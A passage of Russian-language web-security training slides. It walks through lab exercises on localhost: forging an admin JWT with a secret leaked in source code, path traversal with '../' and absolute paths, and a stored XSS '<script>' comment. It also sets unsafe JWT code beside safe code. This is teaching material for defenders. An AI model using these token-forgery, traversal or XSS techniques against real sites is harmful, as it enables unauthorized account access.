Slide 27

Senior JWT Engineer: шаг 1
Доступ только у админа
В куки находится jwt

Slide 28

Senior JWT Engineer: шаг 2
Декодируем из base64 и получаем содержимое токена

Slide 29
Senior JWT Engineer: шаг 3
В исходном коде находим секретный ключ для подписи
import jwt
secret = "omg_is_it_a_secret?"
def gen_jwt(username: str) -> str:
payload = {
"username": username,
}
token = jwt.encode(payload, secret, algorithm="HS256")
return token
def decode_jwt(token: str) -> dict:
try:
payload = jwt.decode(token, secret, algorithms=["HS256"])
return payload
except Exception as e:
raise e

Slide 30

Senior JWT Engineer: шаг 4
Создаём подпись с username, изменённым на admin
import jwt
SECRET_KEY = "omg_is_it_a_secret?"
ALGORITHM = "HS256"
def create_jwt_token(data: dict) -> str:
return jwt.encode(data, SECRET_KEY, algorithm=ALGORITHM)
payload = {
"username": "admin"
}
token = create_jwt_token(payload)
print("Сгенерированный JWT:")
print(token)

Slide 31

Senior JWT Engineer: шаг 5
Подставляем куки

Slide 32
JWT: ошибки проверки и защита
Небезопасный код
Безопасный код
Утечка данных: Base64 не шифрует payload — пароль виден всем.
Минимизация: в токене хранятся только нужные утверждения без паролей.
Подделка роли: Отключение верификации (verify_signature=False) позволяет серверу слепо верить измененным данным.
Строгая проверка: подпись и допустимый алгоритм позволяют обнаружить подмену данных.
import jwt
SECRET_KEY = "my_secret_key"
sensitive_payload = {
"username": "alex",
"password": "SuperSecretPassword123",
"is_admin": True
}
token = jwt.encode(sensitive_payload, SECRET_KEY, algorithm="HS256")
try:
unsafe_data = jwt.decode(token, options={"verify_signature": False})
print("Распарсено без проверки:", unsafe_data)
except Exception as e:
print("Ошибка:", e)
import jwt
import os
SECRET_KEY = os.getenv("JWT_SECRET", "super_secure_random_key_here")
safe_payload = {
"user_id": 42,
"role": "student"
}
token = jwt.encode(safe_payload, SECRET_KEY, algorithm="HS256")
try:
verified_data = jwt.decode(token, SECRET_KEY, algorithms=["HS256"])
print("Успешная верификация:", verified_data)
except jwt.InvalidSignatureError:
print("Внимание: Подпись токена недействительна!")
except jwt.ExpiredSignatureError:
print("Токен просрочен.")

Slide 33
Файловая система Linux и работа с ней
/
КОМАНДЫ РАБОТЫ
pwd
где я нахожусь
/bin
/etc
/home
/var
/tmp
cd
перейти в папку
утилиты
конфиги
пользователи
логи / данные
временные
ls -la
скрытые + права
mkdir -p
создать цепочку
ssl/ & letsencrypt/
~/.ssh/
lib/docker/ & log/
cp -r / mv
копировать / перенос
├── id_ed25519 600
rm -rf
удалить папку
├── certs/
├── volumes/
└── private/ 400
└── authorized_keys
└── auth.log / syslog
chmod 600
права на ключ

Slide 34
Path Traversal: абсолютный путь
Path Traversal - доступ к файлам за пределами разрешённого каталога через управляемый путь.
Результат join
/srv/reports/report.pdf
base = "/srv/uploads/alex"
name = "/srv/reports/report.pdf"
os.path.join(base, name)
Абсолютный name
заменил base.
Путь оказался вне
каталога alex.

Slide 35
Path Traversal: относительный путь
Полученный путь
base = "/srv/uploads/alex"
name = "../maria/report.pdf"
path = os.path.normpath(
os.path.join(base, name))
/srv/uploads/maria/
report.pdf
«..» вывел путь
из каталога alex.
Чтение зависит
от прав процесса.

Slide 36



LFI, RFI и LFR: уязвимости включения и чтения файлов
LFI(Local File Inclusion): локальный файл
RFI(Remote File Inclusion): удалённый ресурс
LFR(Local File Read): чтение файлов

Slide 37

Burger Storage: задание
Проверить границы своего файлового хранилища
Совместная практика
127.0.0.1:8085

Slide 38

Burger Storage: шаг 1

Slide 39

Burger Storage: шаг 2

Slide 40
Страница: данные и JavaScript
Страница должна показывать данные пользователя и реагировать на его действия: выводить результаты поиска, комментарии и уведомления.
HTML от сервера
Обновление в браузере
Обработчик получает данные, подставляет их в шаблон и отправляет готовую страницу браузеру.
JavaScript получает значение из формы или API и меняет нужные элементы DOM без полной перезагрузки страницы.

Slide 41
DOM: что это
Document Object Model — объектная модель документа в памяти браузера. DOM представляет HTML-страницу как дерево объектов и позволяет JavaScript находить, изменять, добавлять и удалять элементы страницы, а также работать с их событиями.
<html>
<head><title>…</title></head>
<body>
<main>
<form>
<input>
<button>…</button>
</form>
<article>…</article>
</main>
</body>
</html>
document
html
head
body
title
main
form
article
input
button

Slide 42
DOM: как работает
JavaScript находит элементы DOM и меняет их содержимое без перезагрузки страницы.
HTML
Элемент на странице
<p id="status">Ожидание</p>
<button id="start">Начать</button>
#status
Ожидание
JavaScript
Нажатие
«Начать»
const button = document.querySelector("#start");
const status = document.querySelector("#status");
button.addEventListener("click", () => {
status.textContent = "Готово";
});
#status
Готово

Slide 43
XSS: выполнение JavaScript в браузере
Cross-Site Scripting - выполнение внедрённого JavaScript в контексте страницы уязвимого сайта.
Опасная
вставка
Данные
Источник
Код страницы
Браузер
Ввод пользователя,
ссылка или
ответ API
Небезопасно
вставляет или
обрабатывает значение
Считает часть ввода
разметкой или кодом
Выполняет JavaScript

Slide 44
Reflected XSS
Сервер включает ввод текущего запроса в HTML-ответ. Внедрённый код выполняется в браузере.
Сервер
Браузер пользователя
Приложение
HTML-парсер
DOM страницы
Получает ввод запроса
Подставляет его в HTML
без экранирования
HTML +
ввод
Разбирает HTML-ответ
Строит DOM
страницы
Разбор
HTML
В странице появляется
внедрённый код
Браузер выполняет JS

Slide 45
DOM-based XSS
JavaScript страницы читает недоверенные данные и передаёт их в опасную точку обработки DOM.
Сервер
Браузер пользователя
Приложение
JavaScript
DOM страницы
Отдаёт страницу
и JavaScript
приложения
HTML +
JS
Читает URL или
хранилище
Небезопасно вставляет
данные в DOM
Вставка
HTML
В странице появляется
внедрённый код
Браузер выполняет JS

Slide 46
Stored XSS
Один пользователь сохраняет данные. Другой открывает страницу, куда сохранённое значение вставляется как HTML.
Браузер автора
Запись
Сохранить
Отправляет пост
или комментарий
Приложение
База данных
Сохраняет текст
Читает его для страницы
Вставляет в HTML
без экранирования
Хранит содержимое
между запросами
Прочитать
Браузер читателя
Получает HTML
и выполняет JS
HTML

Slide 47

Meme Forum: задание
Проверить доверие к сохранённым подписям и комментариям
Совместная практика
127.0.0.1:8083

Slide 48

Meme Forum: шаг 1

Slide 49

Meme Forum: шаг 2

Slide 50
Meme Forum: шаг 3
<section class="comments"><h2>Комментарии · 3</h2>
<div class="comment"><strong>meme-reader</strong>
<div class="saved-content">Зато обед строго по расписанию.</div>
</div>
<div class="comment"><strong>meme-reader</strong>
<div class="saved-content">Воскресенье — заслуженный отдых после такой недели.</div>
</div>
<div class="comment"><strong>i</strong>
<div class="saved-content"><script> alert(1) </script></div>
</div>
<form method="post" action="/posts/ddd18811-d177-4c88-8552-58d3c0ac1bff/comments"><label>Комментарий<textarea name="body"
</article><article class="card feed-post" id="post-77f8116f-6b7f-4a87-ada9-99e7f914eee0">
<p class="post-meta"><strong>meme-reader</strong> · <time datetime="2026-10-14T21:29:34.120Z">2026-10-14 21:29</time></p>
<img class="meme-image" src="/assets/memes/writer.png" alt="Пишу документацию" width="403" height="496">
<div class="saved-content">Пишу README так, будто это моя главная литературная работа.</div>

Slide 51

Meme Forum: шаг 4

Slide 52

Meme Forum: шаг 5

Slide 53

Meme Forum: шаг 6

Slide 54
